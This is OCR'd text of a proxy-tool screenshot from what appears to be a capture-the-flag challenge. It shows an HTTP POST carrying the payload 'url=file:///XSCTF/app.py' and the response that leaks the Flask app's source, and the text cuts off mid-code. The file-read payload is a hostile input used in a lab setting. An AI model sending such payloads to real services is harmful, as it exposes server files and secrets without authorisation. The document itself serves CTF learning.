 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST / HTTP/1.1
2 Host: 43.248.97.200:40122
3 Content-Length : 24
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin: http://43.248.97.200:40122
7 Content-Type : application/x-www-form-urlencoded
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63
Safari/537.36
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
10 Referer : http://43.248.97.200:40122/
11 Accept-Encoding : gzip, deflate
12 Accept-Language : zh-CN,zh;q=0.9
13 Cookie : session=
eyJ1c2VySUQiOiJyaWNDZXNLbXVheFhsUkJTZk5SZGZzc0d2UHZZQmJzQyJ9.ZT-Q
Dg.BiVwSLbq2GzNcRCcAEeRCqSuCcw
14 Connection : close
15
16 url=file:///XSCTF/app.py
1 HTTP/1.0 200 OK
2 Content-Type : text/html; charset=utf-8
3 Content-Length : 1095
4 Server : Werkzeug/2.0.3 Python/3.6.14
5 Date : Mon, 30 Oct 2023 11:21:27 GMT
6
7 from flask import Flask, render_template, request,
make_response,session
8 import redis
9 import os
10 import random
11 import string
12 from main import check
13
14 app = Flask(__name__)
15 app.secret_key = os.environ.get('SECRET_KEY')
16 # Make a connection of the queue and redis
17 r = redis.Redis(host='redis', port=6379)
18
19
20 @app.route("/", methods=['GET', 'POST'])
21 def index():
22 if request.method == 'POST':
23 url = str(request.form.get('url'))
24 resp = check(url)
25 return resp
26 else:
27 resp = make_response(render_template('index.html'))
28 if not session.get('userID'):
29 user = ''.join((random.choice(string.ascii_letters) for x in
range(32)))
30 r.mset({str(user + "_isAdmin"): "false"})
31 session['userID']=user
32 else:
33 user = session.get('userID')
34 flag = r.get(str(user + "_isAdmin"))
35 if flag == b"true":
36 session['flag']= str(os.environ['FLAG'])
37 else: